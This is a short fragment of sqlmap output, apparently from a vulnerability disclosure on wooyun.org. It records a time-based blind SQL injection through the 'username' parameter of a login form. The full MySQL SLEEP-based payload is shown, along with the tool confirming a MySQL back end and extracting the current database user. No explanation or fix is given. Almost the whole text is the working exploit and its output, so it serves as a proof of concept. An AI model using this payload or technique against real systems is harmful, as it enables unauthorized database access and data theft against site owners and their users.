 Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND/OR time-based blind (SELECT)
Payload: subm=login&lastUrl=&username=admin' XOR (SELECT * FROM (SELECT(SLEEP(5)))kBGl) AND 'patf'='patf&password=ad
min&butt=%E7%99%BB %E5%BD%95
---
[14:00:04] [INFO] testing MySQL
[14:00:04] [INFO] confirming MySQL
[14:00:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:00:04] [INFO] fetching current user
[14:00:04] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:00:12] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to preve
nt potential disruptions
[14:00:22] [INFO] adjusting time delay to 2 seconds due to good response times
mlsreader@10.8.%
current user:    'mlsreader@10.8.%'
www.wooyun.org